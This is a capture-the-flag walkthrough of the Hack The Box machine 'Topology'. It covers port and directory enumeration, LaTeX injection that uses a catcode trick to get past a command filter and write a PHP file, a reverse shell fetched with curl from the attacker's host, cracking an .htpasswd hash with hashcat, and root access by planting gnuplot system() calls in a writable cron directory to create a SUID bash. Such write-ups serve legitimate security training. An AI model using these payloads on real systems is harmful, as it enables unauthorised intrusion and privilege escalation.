
Hack The Box Walkthrough - Topology
In this machine I had to get code execution through an application that converts LaTeX into images, crack a hash that was on the server, and finally run code through Gnuplot.
- Room: Topology
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/Topology
- Author: gedsic
Enumeration
I started by checking for open ports with rustscan.
$ rustscan -a target -- -A -Pn | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy
:
: https://github.com/RustScan/RustScan
:--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.129.114:22
Open 10.129.129.114:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
[~] Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-27 10:31 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
...
Completed NSE at 10:31, 0.00s elapsed
Nmap scan report for target (10.129.129.114)
Host is up, received user-set (0.11s latency).
Scanned at 2023-08-27 10:31:13 EDT for 8s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 dc:bc:32:86:e8:e8:45:78:10:bc:2b:5d:bf:0f:55:c6 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC65qOGPSRC7ko+vPGrMrUKptY7vMtBZuaDUQTNURCs5lRBkCFZIrXTGf/Xmg9MYZTnwm+0dMjIZTUZnQvbj4kdsmzWUOxg5Leumcy+pR/AhBqLw2wyC4kcX+fr/1mcAgbqZnCczedIcQyjjO9M1BQqUMQ7+rHDpRBxV9+PeI9kmGyF6638DJP7P/R2h1N9MuAlVohfYtgIkEMpvfCUv5g/VIRV4atP9x+11FHKae5/xiK95hsIgKYCQtWXvV7oHLs3rB0M5fayka1vOGgn6/nzQ99pZUMmUxPUrjf4V3Pa1XWkS5TSv2krkLXNnxQHoZOMQNKGmDdk0M8UfuClEYiHt+zDDYWPI672OK/qRNI7azALWU9OfOzhK3WWLKXloUImRiM0lFvp4edffENyiAiu8sWHWTED0tdse2xg8OfZ6jpNVertFTTbnilwrh2P5oWq+iVWGL8yTFeXvaSK5fq9g9ohD8FerF2DjRbj0lVonsbtKS1F0uaDp/IEaedjAeE=
| 256 d9:f3:39:69:2c:6c:27:f1:a9:2d:50:6c:a7:9f:1c:33 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIR4Yogc3XXHR1rv03CD80VeuNTF/y2dQcRyZCo4Z3spJ0i+YJVQe/3nTxekStsHk8J8R28Y4CDP7h0h9vnlLWo=
| 256 4c:a6:50:75:d0:93:4f:9c:4a:1b:89:0a:7a:27:08:d7 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOaM68hPSVQXNWZbTV88LsN41odqyoxxgwKEb1SOPm5k
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Miskatonic University | Topology Group
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...
Nmap done: 1 IP address (1 host up) scanned in 7.79 seconds
There were two open ports:
- 22 (SSH)
- 80 (HTTP)
Website
I open a browser to check the website.

The website was simple, but it contained a link to ‘latex.topology.htb’. I took a note, but kept looking at the main website.
I launched Feroxbuster to check for hidden pages.
$ feroxbuster -u http://target.htb -o ferox.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://target.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💾 Output File │ ferox.txt
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 GET 9l 28w 309c http://target.htb/images => http://target.htb/images/
301 GET 9l 28w 306c http://target.htb/css => http://target.htb/css/
200 GET 174l 545w 6767c http://target.htb/index.html
200 GET 235l 442w 23427c http://target.htb/css/w3.css
200 GET 754l 3901w 338411c http://target.htb/images/seal.png
200 GET 1846l 10569w 778606c http://target.htb/portraits/dabrahams.jpg
200 GET 2141l 10893w 831181c http://target.htb/portraits/vdaisley.jpg
200 GET 2433l 13135w 950557c http://target.htb/portraits/lklein.jpg
200 GET 174l 545w 6767c http://target.htb/
200 GET 186l 931w 86504c http://target.htb/images/seal.jpg
301 GET 9l 28w 313c http://target.htb/javascript => http://target.htb/javascript/
301 GET 9l 28w 320c http://target.htb/javascript/jquery => http://target.htb/javascript/jquery/
200 GET 10365l 41507w 271809c http://target.htb/javascript/jquery/jquery
301 GET 9l 28w 312c http://target.htb/portraits => http://target.htb/portraits/
[####################] - 3h 125733/125733 0s found:14 errors:1057
[####################] - 3h 119601/119601 13/s http://target.htb/
[####################] - 5s 119601/119601 24211/s http://target.htb/images/ => Directory listing
[####################] - 5s 119601/119601 26142/s http://target.htb/css/ => Directory listing
[####################] - 2s 119601/119601 53085/s http://target.htb/portraits/ => Directory listing
[>-------------------] - 6m 3849/119601 11/s http://target.htb/javascript/
[>-------------------] - 5m 2253/119601 8/s http://target.htb/javascript/jquery/
It did not find anything interesting.
Subdomains
I added ‘topology.htb’ and ‘latex.topology.htb’ to my hosts file and used wfuzz to check for other possible subdomains.
$ wfuzz -c -w /usr/share/seclists/Discovery/DNS/combined_subdomains.txt -X POST -t30 --hw 545 -H "Host:FUZZ.topology.htb" "http://topology.htb"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://topology.htb/
Total requests: 648201
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 400 10 L 35 W 304 Ch "*"
Total time: 0
Processed Requests: 402
Filtered Requests: 401
Requests/sec.: 0
/usr/lib/python3/dist-packages/wfuzz/wfuzz.py:78: UserWarning:Fatal exception: Pycurl error 28: Operation timed out after 90003 milliseconds with 0 bytes received
There were none that I could find.
LaTex Generator
The link from the main site took me to an application that converted LaTeX equations to images.

It took formulas in the LaTeX format and converted them to an image.
Sending something simple like ‘2 + 2’ resulted in the following image.

I ran Feroxbuster again to check for hidden files in that subdomain.
$ feroxbuster -u http://latex.topology.htb -o feroxLatex.txt -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://latex.topology.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💾 Output File │ feroxLatex.txt
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 18l 18w 662c http://latex.topology.htb/equationtest.aux
200 GET 7l 8w 112c http://latex.topology.htb/equationtest.tex
200 GET 5l 34w 2339c http://latex.topology.htb/example.png
200 GET 82l 217w 2489c http://latex.topology.htb/equation.php
200 GET 16l 73w 4813c http://latex.topology.htb/equationtest.png
200 GET 0l 0w 0c http://latex.topology.htb/equationtest.out
200 GET 9l 65w 502c http://latex.topology.htb/header.tex
200 GET 414l 1756w 17387c http://latex.topology.htb/equationtest.log
200 GET 199l 800w 52029c http://latex.topology.htb/equationtest.pdf
200 GET 6l 24w 1667c http://latex.topology.htb/demo/summ.png
200 GET 7l 27w 1886c http://latex.topology.htb/demo/greek.png
200 GET 9l 28w 1950c http://latex.topology.htb/demo/sqrt.png
200 GET 5l 31w 1817c http://latex.topology.htb/demo/fraction.png
[####################] - 20s 15/15 0s found:9 errors:0
[####################] - 12s 119601/119601 10132/s http://latex.topology.htb/ => Directory listing
[####################] - 8s 119601/119601 15361/s http://latex.topology.htb/demo/ => Directory listing
[####################] - 4s 119601/119601 31041/s http://latex.topology.htb/tempfiles/ => Directory listing
There were a few folder with directory listing enabled. The ‘tempfiles’ folder looked promising.
I looked for LaTeX Injection in HackTricks. There were a few possibilities, but they all seemed to be blocked. When I tried to use most of the provided commands, I got an error back.

Most commands that looked like they could help me get a shell were blocked.
I was able to read the first 3 lines of a file.
\newread\file \openin\file=/etc/passwd
\read\file to\line \text{\line}
\read\file to\line \text{\line}
\read\file to\line \text{\line}
\closein\file

But I could not read an entire file. The loop command was blocked. If I tried to read more lines, my code was rejected for being too long.
I also found how to create a file in the ‘tempfiles’ folder.
\newwrite\outfile
\openout\outfile=test.php
\closeout\outfile

The file was created, but I could not write any content to it since /write was blocked.
I got blocked here for a while. I tried to use different kinds of loops. I looked for alternatives to read and write commands. Nothing worked.
After some time, I took a look at the forum for the box. It pointed me to catcodes. I could use this command to change how some characters behave.
I tried making the underscore (_) behave as the backslash (\). And then use the _ in my commands to bypass the validation.
\catcode`_=0
\newwrite\outfile
\openout\outfile=test.php
_write\outfile{<?php}
_write\outfile{echo 'IN';}
\closeout\outfile
It worked, when I reloaded the PHP file, it had some content, and it got executed.
I tried to start a reverse shell in the PHP code. But it got rejected because it was too long. So I created a small script on my machine.
$ cat s
bash -i >& /dev/tcp/10.10.14.52/4444 0>&1
And then use the vulnerability to download and execute it.
\catcode`_=0
\newwrite\outfile
\openout\outfile=test.php
_write\outfile{<?php}
_write\outfile{`curl 10.10.14.52/s | bash`;}
\closeout\outfile
This gave my a shell on the server.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.52] from (UNKNOWN) [10.129.129.114] 43592
bash: cannot set terminal process group (960): Inappropriate ioctl for device
bash: no job control in this shell
www-data@topology:/var/www/latex/tempfiles$ whoami
whoami
www-data
User
Getting a user was simple. Once connected to the server, I looked around the webroot for potential credentials.
www-data@topology:/var/www$ ls -la
total 24
drwxr-xr-x 6 root root 4096 May 19 13:04 .
drwxr-xr-x 13 root root 4096 May 19 13:04 ..
drwxr-xr-x 2 www-data www-data 4096 Jan 17 2023 dev
drwxr-xr-x 5 www-data www-data 4096 Jan 17 2023 html
drwxr-xr-x 4 www-data www-data 4096 Aug 27 13:57 latex
drwxr-xr-x 3 www-data www-data 4096 Jan 17 2023 stats
www-data@topology:/var/www$ ls -la dev/
total 40
drwxr-xr-x 2 www-data www-data 4096 Jan 17 2023 .
drwxr-xr-x 6 root root 4096 May 19 13:04 ..
-rw-r--r-- 1 www-data www-data 100 Jan 17 2023 .htaccess
-rw-r--r-- 1 www-data www-data 47 Jan 17 2023 .htpasswd
-rw-r--r-- 1 www-data www-data 1068 Jan 17 2023 LICENSE
-rw-r--r-- 1 www-data www-data 7101 Jan 17 2023 index.html
-rw-r--r-- 1 www-data www-data 1715 Jan 17 2023 script.js
-rw-r--r-- 1 www-data www-data 5730 Jan 17 2023 styles.css
www-data@topology:/var/www$ cat dev/.htaccess
AuthName "Under construction"
AuthType Basic
AuthUserFile /var/www/dev/.htpasswd
Require valid-user
www-data@topology:/var/www$ cat dev/.htpasswd
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
The dev folder had an .htpasswd file with a password hash for the user vdaisley. I saved it to a file on my machine and used hashcat to crack it.
$ hashcat -a0 hash.txt /usr/share/seclists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 4.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-AMD Ryzen 7 PRO 5850U with Radeon Graphics, 2866/5796 MB (1024 MB allocatable), 6MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
1600 | Apache $apr1$ MD5, md5apr1, MD5 (APR) | FTP, HTTP, SMTP, LDAP Server
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Watchdog: Temperature abort trigger set to 90c
...
$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0:REDACTED
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1600 (Apache $apr1$ MD5, md5apr1, MD5 (APR))
Hash.Target......: $apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
Time.Started.....: Sun Aug 27 14:01:23 2023 (39 secs)
Time.Estimated...: Sun Aug 27 14:02:02 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 25661 H/s (7.13ms) @ Accel:64 Loops:500 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 997632/14344384 (6.95%)
Rejected.........: 0/997632 (0.00%)
Restore.Point....: 997248/14344384 (6.95%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:500-1000
Candidate.Engine.: Device Generator
Candidates.#1....: caldwell3 -> cadelanina
Hardware.Mon.#1..: Util: 95%
Started: Sun Aug 27 14:00:47 2023
Stopped: Sun Aug 27 14:02:04 2023
The password was quickly cracked. I used it to reconnect with SSH.
$ ssh vdaisley@target
The authenticity of host 'target (10.129.129.114)' can't be established.
ED25519 key fingerprint is SHA256:F9cjnqv7HiOrntVKpXYGmE9oEaCfHm5pjfgayE/0OK0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'target' (ED25519) to the list of known hosts.
vdaisley@target's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-150-generic x86_64)
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
vdaisley@topology:~$ cat user.txt
REDACTED
Root
Once connected on the server, I looked for ways to become root. I could not run anything with sudo, and I did not see any suspicious suid binary. I sent pspy to the server and ran it to see what was running.
daisley@topology:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/08/27 14:10:14 CMD: UID=1007 PID=9420 | ./pspy64
2023/08/27 14:10:14 CMD: UID=0 PID=9412 |
2023/08/27 14:10:14 CMD: UID=0 PID=9290 |
2023/08/27 14:10:14 CMD: UID=1007 PID=9127 | -bash
2023/08/27 14:10:14 CMD: UID=1007 PID=9125 | sshd: vdaisley@pts/1
2023/08/27 14:10:14 CMD: UID=1007 PID=9108 | /usr/bin/dbus-daemon --session --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2023/08/27 14:10:14 CMD: UID=113 PID=9061 | /usr/libexec/rtkit-daemon
2023/08/27 14:10:14 CMD: UID=1007 PID=9039 | /usr/bin/pulseaudio --daemonize=no --log-target=journal
2023/08/27 14:10:14 CMD: UID=0 PID=9037 |
2023/08/27 14:10:14 CMD: UID=1007 PID=9033 | (sd-pam)
2023/08/27 14:10:14 CMD: UID=1007 PID=9030 | /lib/systemd/systemd --user
2023/08/27 14:10:14 CMD: UID=0 PID=8991 | sshd: vdaisley [priv]
2023/08/27 14:10:14 CMD: UID=0 PID=8914 |
2023/08/27 14:10:14 CMD: UID=0 PID=8072 |
2023/08/27 14:10:14 CMD: UID=0 PID=8050 |
2023/08/27 14:10:14 CMD: UID=0 PID=7689 |
2023/08/27 14:10:14 CMD: UID=0 PID=6991 |
...
2023/08/27 14:14:01 CMD: UID=0 PID=9489 | /bin/sh -c /opt/gnuplot/getdata.sh
2023/08/27 14:14:01 CMD: UID=0 PID=9488 | /bin/sh -c /opt/gnuplot/getdata.sh
2023/08/27 14:14:01 CMD: UID=0 PID=9487 | /usr/sbin/CRON -f
2023/08/27 14:14:01 CMD: UID=0 PID=9486 | /usr/sbin/CRON -f
2023/08/27 14:14:01 CMD: UID=0 PID=9495 | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
2023/08/27 14:14:01 CMD: UID=0 PID=9494 | /bin/sh -c find "/opt/gnuplot" -name "*.plt" -exec gnuplot {} \;
2023/08/27 14:14:01 CMD: UID=0 PID=9493 |
2023/08/27 14:14:01 CMD: UID=0 PID=9496 | gnuplot /opt/gnuplot/loadplot.plt
2023/08/27 14:14:01 CMD: UID=0 PID=9500 | /bin/sh /opt/gnuplot/getdata.sh
2023/08/27 14:14:01 CMD: UID=0 PID=9499 | /bin/sh /opt/gnuplot/getdata.sh
2023/08/27 14:14:01 CMD: UID=0 PID=9498 | /bin/sh /opt/gnuplot/getdata.sh
2023/08/27 14:14:01 CMD: UID=0 PID=9497 | uptime
2023/08/27 14:14:01 CMD: UID=0 PID=9501 | /bin/sh /opt/gnuplot/getdata.sh
2023/08/27 14:14:01 CMD: UID=0 PID=9502 | /bin/sh /opt/gnuplot/getdata.sh
2023/08/27 14:14:01 CMD: UID=0 PID=9503 | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
2023/08/27 14:15:01 CMD: UID=0 PID=9507 | /usr/sbin/CRON -f
2023/08/27 14:15:01 CMD: UID=0 PID=9506 | /usr/sbin/CRON -f
2023/08/27 14:15:01 CMD: UID=0 PID=9505 | /usr/sbin/CRON -f
2023/08/27 14:15:01 CMD: UID=0 PID=9504 | /usr/sbin/CRON -f
2023/08/27 14:15:01 CMD: UID=0 PID=9508 | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
2023/08/27 14:15:01 CMD: UID=0 PID=9510 | /bin/sh -c /opt/gnuplot/getdata.sh
2023/08/27 14:15:01 CMD: UID=0 PID=9509 | gnuplot /opt/gnuplot/loadplot.plt
There was a cron that looked for ‘.plt’ files in ‘/opt/gunplot’ and ran Gnuplot on anything it found.
I could not read anything in that folder, but I was able to write to it.
vdaisley@topology:~$ ls -ld /opt/gnuplot/
drwx-wx-wx 2 root root 4096 Jun 14 07:45 /opt/gnuplot/
I created a file.
vdaisley@topology:~$ touch /opt/gnuplot/eric.plt
And a few seconds later I saw that it was used.
2023/08/27 15:45:01 CMD: UID=0 PID=11637 | gnuplot /opt/gnuplot/eric.plt
I made some research and found that I could use system to run some commands.
vdaisley@topology:~$ cat /opt/gnuplot/eric.plt
system('touch /tmp/pwn')
vdaisley@topology:~$ ls -ltr /tmp/
total 24
drwx------ 3 root root 4096 Aug 27 10:21 systemd-private-72e9c23b27b14e45b477ca358d0ab943-systemd-timesyncd.service-cMmOyg
drwx------ 3 root root 4096 Aug 27 10:21 systemd-private-72e9c23b27b14e45b477ca358d0ab943-systemd-logind.service-RFUHGf
drwx------ 3 root root 4096 Aug 27 10:21 systemd-private-72e9c23b27b14e45b477ca358d0ab943-ModemManager.service-5yfLmh
drwx------ 3 root root 4096 Aug 27 10:21 systemd-private-72e9c23b27b14e45b477ca358d0ab943-systemd-resolved.service-QH42of
drwx------ 3 root root 4096 Aug 27 10:21 systemd-private-72e9c23b27b14e45b477ca358d0ab943-apache2.service-9xAFej
drwx------ 2 root root 4096 Aug 27 10:23 vmware-root_661-4013919860
-rw-r--r-- 1 root root 0 Aug 27 15:49 pwn
I used it to copy bash in ‘/tmp’ and set the suid bit on it. After the cron ran, I used the file to become root.
vdaisley@topology:~$ cat /opt/gnuplot/eric.plt
system('cp /bin/bash /tmp')
system('chmod u+s /tmp/bash')
vdaisley@topology:~$ ls -ltr /tmp/
total 1180
drwx------ 3 root root 4096 Aug 27 10:21 systemd-private-72e9c23b27b14e45b477ca358d0ab943-systemd-timesyncd.service-cMmOyg
drwx------ 3 root root 4096 Aug 27 10:21 systemd-private-72e9c23b27b14e45b477ca358d0ab943-systemd-logind.service-RFUHGf
drwx------ 3 root root 4096 Aug 27 10:21 systemd-private-72e9c23b27b14e45b477ca358d0ab943-ModemManager.service-5yfLmh
drwx------ 3 root root 4096 Aug 27 10:21 systemd-private-72e9c23b27b14e45b477ca358d0ab943-systemd-resolved.service-QH42of
drwx------ 3 root root 4096 Aug 27 10:21 systemd-private-72e9c23b27b14e45b477ca358d0ab943-apache2.service-9xAFej
drwx------ 2 root root 4096 Aug 27 10:23 vmware-root_661-4013919860
-rw-r--r-- 1 root root 0 Aug 27 15:50 pwn
-rwsr-xr-x 1 root root 1183448 Aug 27 15:51 bash
vdaisley@topology:~$ /tmp/bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
REDACTED